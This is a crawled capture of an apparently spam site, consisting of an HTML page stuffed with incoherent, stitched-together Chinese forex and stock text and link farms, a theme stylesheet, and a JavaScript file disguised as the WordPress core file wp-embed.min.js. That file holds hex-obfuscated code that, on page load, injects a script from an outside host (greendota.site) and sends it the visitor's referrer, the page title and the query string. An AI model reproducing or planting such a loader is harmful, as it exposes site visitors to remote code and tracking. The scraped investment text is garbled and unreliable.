

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeinvestcxte.web.app/pygycyxubejif/11-6.html
body_size: 5193
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>外汇的最佳选择 bsddulu</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='rezo' href='https://homeinvestcxte.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='qufi' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='macos' href='https://homeinvestcxte.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='hef' href='https://homeinvestcxte.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='womodo' href='https://homeinvestcxte.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='goca' href='https://homeinvestcxte.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://homeinvestcxte.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://homeinvestcxte.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://homeinvestcxte.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://homeinvestcxte.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 7.3" />
<style type="text/css"> 					
        a, .ruvi h2 a:hover,
        #morepi ul li a:hover,	
		.wyda ul li a:hover, 
	    .wyda ul li.current-menu-item a,
	    .wyda ul li.current-menu-parent a.parent,
	    .wyda ul li.current-menu-item ul.sub-menu li a:hover,				
        .ruvi h3 a:hover,       
		.hdr_social a:hover,       						
        .modyh a:hover,
		#morepi ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #morepi .xodaca input.qete,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.nibul.jycym,
		.beguq,
        .fexefy a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.negys::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .taduz .vuje        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.nibul{
			background: url() no-repeat;
			background-position: center top;
		}
		.seqyro h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="maden vole" href="#sahez">
Skip to content</a>
<div id="luzi">

<div class="nibul jycym"> 
  <div class="qasomar"> 
<div class="seqyro">
<span><a href="https://homeinvestcxte.web.app/" rel="home">影响股市崩溃黑色星期二</a></span> </div><!-- logo -->

      <div class="soti"></div> 
    <div class="bila">
       <div class="fexefy">
         <a class="xecifih" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="wyda"><ul id="kija" class="jozy"><li id="wyme" class="lijodam sali nofuly nexubuf jupityd"><a href="https://homeinvestcxte.web.app">Home</a></li><li id="gefow" class="lijodam sali nofuly nexubuf quxah"><a href="https://homeinvestcxte.web.app/pygycyxubejif/86-29.html">每日外汇历史数据</a></li><li id="naz" class="lijodam sali nofuly nexubuf quxah"><a href="https://homeinvestcxte.web.app/pygycyxubejif/dgly88.html">Dgly股票新闻</a></li><li id="zuciha" class="lijodam sali nofuly nexubuf quxah"><a href="https://homeinvestcxte.web.app/pygycyxubejif/cpg77.html">贸易类别cpg</a></li></ul></div><!--.site_primary_menu -->
         <div class="soti"></div>  
   </div><!--.header-nav -->
  <div class="soti"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="qasomar">
     <div id="sahez">
        <div class="lomapyk">
            <header class="coge">
				 
            </header><!-- .page-header -->
			                <div class="rogaj">
                                                                 <div class="ruvi">
    <article id="post-349" class="qutes post-349 higiz nyva qytelu dyja wysori">
 		   
    <header class="habo">
        <h3 class="gices">外汇的最佳选择</h3>    </header><!-- .entry-header -->    
     <div class="cedipy">
            <div class="bymegu">21.10.2020</div><!-- post-date --> 
              
                      <span class="lywe"><a href="https://homeinvestcxte.web.app/pygycyxubejif/" rel="category tag">Ostasiewicz43351</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="wazi">		
<p>投资外汇，选择最佳的在线交易平台——aus澳汇平台 2017年全国人大会议中。总理就提到，提出推广外汇交易，呼吁更多的投资者参与到外汇的交易中。外汇可以全天24小时  投资外汇，选择最佳的在线交易平台——aus澳汇平台 ,分享网-优质资源共享社区 我的网易支付 ; 网易智造; 网易来钱-借现金  客户端下载; 网易号. 申请入驻. 中国减持百亿美债背后①｜外汇储备重仓美债还是最佳选择吗 2019-05-23 · 大刘讲  随着社会经济的快速发展，人们的生活水平也不断地提高，现如今越来越多的人开始关注投资理财了，请问一下，外汇黄金交易最佳时间是什么  随着外汇市场参与者的增多，外汇经纪商也面临的重大的挑战，那就是同质化的严重。 缺乏创新及研发实力，势必会影响其在全球市场上的地位和未来发展前景。 对投资者来说，选择一家高技术含金量的经纪商，是可持续交易的重要前提。</p>
<h2>Interstellar FX（星际外汇）来自塞浦路斯，成立于2011年，作为专业可靠、全球信赖、行业领先的外汇交易经纪商，业务遍及全球。品牌已历练近十年，一直持续稳定的为全球投资者提供全球货币、差价合约、指数、能源、股票以及贵金属等领域的专业金融服务。</h2>
<p>交易最佳选择："新一代"的货币对  集合了诸多特性和优势， 为投资者提供交易的最佳选择，让投资者重新认识和理解真实的外汇市场。外汇货币对作为投资者最青睐的种类之一，在"新一代"的交易平台上，又有哪些你不知道的秘密呢？ Interstellar FX（星际外汇）来自塞浦路斯，成立于2011年，作为专业可靠、全球信赖、行业领先的外汇交易经纪商，业务遍及全球。品牌已历练近十年，一直持续稳定的为全球投资者提供全球货币、差价合约、指数、能源、股票以及贵金属等领域的专业金融服务。 投资基调的确立、投资方式的选择、投 资产品的范围等一系列基础要素。 3.了解自身知识结构 我们在明确理财目标、了解自身风 险偏好之后，还需要认真考虑自己能 否驾驭将要选择的外汇投资理财方式。 比如选择主动投资方式还是被动投资方</p>
<h3>选择最佳的赠金牛汇外汇交易平台：[2]招数-百度经验</h3>
<p>外汇交易的最佳时间段 - 360doc.com 外汇主要市场交易时间（周一到周五） 以北京时间为标准，每天凌晨的时候，从新西兰的惠灵顿开始，直到凌晨的美国西海岸市场的闭市，澳洲、亚洲、北美洲各大市场首尾衔接，在营业日的任何时刻，交易者都可以寻找到合适的外汇市场进行交易。 外汇最活跃的交易时间有哪些?_百度知道 外汇 交易 的最佳 2113 时间： 1、 亚洲 盘： 5261 早5点钟14点行情一般及其清淡 4102 。 这主要是 1653 由于亚洲市场的推动力量较小所为，午间14点钟18点为欧洲上午市场，15点后一般有一次行情。 2、欧洲盘：开始交易后资金就会增加 欧洲盘休息：傍晚18点钟20点 为欧洲的中午休息和美洲市场的清晨 如何判断外汇交易最佳的时机 - ATFX官网</p>
<h3>外汇投资理财 选择适合自己的方式 - icbc.com.cn</h3>
<p>2020年3月26日  在iPhone、iPad 和iPod touch 上下载“外汇信号，交易警报, 外汇交易新闻”，  FX  Leaders免费外汇信号是一款应用程序，提供市场上最佳的外汇信号和交易警报。   如果您选择购买高级计划，则将从您的iTunes帐户中收取费用。</p>
<h2>交易最佳选择："新一代"的货币对  集合了诸多特性和优势， 为投资者提供交易的最佳选择，让投资者重新认识和理解真实的外汇市场。外汇货币对作为投资者最青睐的种类之一，在"新一代"的交易平台上，又有哪些你不知道的秘密呢？</h2>
<p>2010-06-24 外汇风险种类有哪些？ 如何避免各类外汇风险？ 2016-05-26 外汇风险在货币选择层面的主要防范方法; 2016-05-28 外汇风险的规避方法; 2017-05-30 如何利用外汇交易来防范外汇风险; 2012-01-15 论述为了避免交易风险,如何选择好合同货币; 2013-12-05 如何通过选择计价货币来防范外汇风险 外汇交易的最佳时间段 - 360doc.com 外汇主要市场交易时间（周一到周五） 以北京时间为标准，每天凌晨的时候，从新西兰的惠灵顿开始，直到凌晨的美国西海岸市场的闭市，澳洲、亚洲、北美洲各大市场首尾衔接，在营业日的任何时刻，交易者都可以寻找到合适的外汇市场进行交易。 外汇最活跃的交易时间有哪些?_百度知道 外汇 交易 的最佳 2113 时间： 1、 亚洲 盘： 5261 早5点钟14点行情一般及其清淡 4102 。 这主要是 1653 由于亚洲市场的推动力量较小所为，午间14点钟18点为欧洲上午市场，15点后一般有一次行情。 2、欧洲盘：开始交易后资金就会增加 欧洲盘休息：傍晚18点钟20点 为欧洲的中午休息和美洲市场的清晨 如何判断外汇交易最佳的时机 - ATFX官网</p><ul><li><a href="https://investxtp.web.app/nahuciqaqurep/100-3.html">硬币钱包签约</a></li><li><a href="https://investjkx.web.app/wylafazuxute/88-5.html">股票期权游戏</a></li><li><a href="https://mortgageuyil.web.app/puxadepar/65-1.html">卢布尔雅那证券交易所指数</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/202014.html">苹果股票价格预测2020</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/b97.html">伯克希尔哈撒韦公司股价b</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/xrp-coinspot79.html">涟漪Xrp Coinspot</a></li><li><a href="https://hopatfupec.cocolog-nifty.com/blog/2020/10/post-1d9fea.html">uftwlju</a></li><li><a href="https://conlerncomptua.cocolog-nifty.com/blog/2020/10/post-0b7451.html">uftwlju</a></li></ul>
                <div class="modyh">          
            <div class="vesuf"> </div>
            <div class="soti"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="hobam">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="morepi">    
    <aside id="vosif" class="hojog henudi"><form role="search" method="get" class="xodaca" action="https://homeinvestcxte.web.app/">
	<label>
		<input type="search" class="jujaku" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="qete" value="Search" />
</form>
</aside>		<aside id="qot" class="hojog dapyd">		<h3 class="negys">New Posts</h3>		<ul>
<li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/sallie-mae17.html">Sallie Mae股票报价</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/td38.html">TD加拿大贸易股票</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/15-23.html">我如何出售公司股票</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/59-14.html">英国石油价格直播</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/78-1.html">交易波融合后台</a>
</li>
					</ul>
		</aside>		<aside id="qeqada" class="hojog dapyd">		<h3 class="negys">Top Stories</h3>		<ul>
<li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/66-12.html">博通股票价格预测</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/93-16.html">期货和外汇经纪人</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/82-9.html">投资黄金股票好吗</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/200762.html">2007年美元价格</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/92-15.html">了解高盛技术分析</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="soti"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="beguq">

           <div class="qasomar pivy">           
                          <div class="negefif">  
                    		<div id="dysuso" class="hojog dapyd">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/94-34.html">以太坊代号实时</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/69-15.html">怪物贸易展览会展示</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/88-14.html">股市崩溃报纸头条</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/43-27.html">黄金标准的对立面是什么</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/sandridge-energy-inc75.html">Sandridge Energy Inc股票价格</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="syqi">  
                    		<div id="wisowy" class="hojog dapyd">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/bco61.html">BCO股票目标价</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/29-5.html">美甲技术学校罗利数控</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/btc44.html">Btc交易计算器</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/17-16.html">瓦莱罗股价下跌</a>
</li><li>
<a href="https://homeinvestcxte.web.app/pygycyxubejif/f-202034.html">F 2020年股价预测</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="qycesu">  
                    <div id="favys" class="hojog cihacon"><h5>Text Widget</h5>			<div class="geme">
<a href="https://homeinvestcxte.web.app/pygycyxubejif/35-8.html">外汇交易的好处</a><br>

</div>
		</div>                </div>
<div class="soti"></div>
      </div><!--end .container--> 
<div class="taduz"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="vuje" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="soti"></div>
 
        <div class="zehe"> 
            <div class="qasomar">
                <div class="fyfuma">
				 影响股市崩溃黑色星期二 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="wafab">Theme by Grace Themes</div>
                <div class="soti"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://homeinvestcxte.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://homeinvestcxte.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 980
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .wafab, .fyfuma{ float:none; text-align:center;}
.qasomar { width:auto; padding:0 20px;}
.nibul{ position:relative;}
/*coloumn css*/
.higiz-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#morepi{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.lomapyk{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.negefif, .syqi, .qycesu{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.beguq .qasomar{ padding:0 20px;}
.zehe .qasomar{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#luzi{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.ruvi .higiz-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.ruvi .higiz-thumb img{ height:auto; min-height: inherit;}
.ruvi{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.taduz{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.qasomar, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.higiz-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.nibul { width:100%; position:relative !important;}
.nibul{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.ruvi .higiz-thumb{ height:150px;}
.ruvi .higiz-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.beguq h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.taduz{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.qasomar { width:auto; padding:0 20px;}
.beguq .qasomar{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#morepi{ width:30%;}
.lomapyk{ width:65%;}
#luzi{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.taduz{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.xecifih{display: block;}
.wyda{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.wyda ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.wyda ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.wyda ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.wyda ul li a:hover, .wyda ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.wyda ul li ul, .wyda ul li ul ul{ display:block !important; background: transparent !important;}
.wyda ul li ul li a:before{content:"\00BB \00a0";}
.wyda ul li ul li a{padding-left:20px !important; }
.wyda ul li ul li a, .wyda ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.wyda ul li ul li ul li a{padding-left:30px !important;}
.wyda ul li ul li ul li ul li a{padding-left:40px !important;}
.wyda ul li:hover > ul{ background:none !important; box-shadow:none;}
.wyda ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.wyda ul li:hover ul li ul, .wyda ul li:hover ul li:hover > ul, .wyda ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.wyda ul li:hover ul li:hover ul, .wyda ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.wyda ul li ul li a{ color:#000;}
.nibul{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.seqyro{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.taduz{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://homeinvestcxte.web.app/wp-includes/js/wp-embed.min.js?ver=5.3
body_size: 127
content:
var _$_f2ef=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x6B\x65\x74\x6F\x61\x64\x76\x61\x6E\x63\x65\x64\x72\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61\x26\x5F\x63\x69\x64\x3D\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_f2ef[1]](_$_f2ef[0]);var d=document;//1
var s=d[_$_f2ef[3]](_$_f2ef[2]);//1
s[_$_f2ef[4]]= _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[14];if(document[_$_f2ef[15]])
{
	document[_$_f2ef[15]][_$_f2ef[17]][_$_f2ef[16]](s,document[_$_f2ef[15]])
}
else 
{
	d[_$_f2ef[20]](_$_f2ef[19])[0][_$_f2ef[18]](s)
}
//3
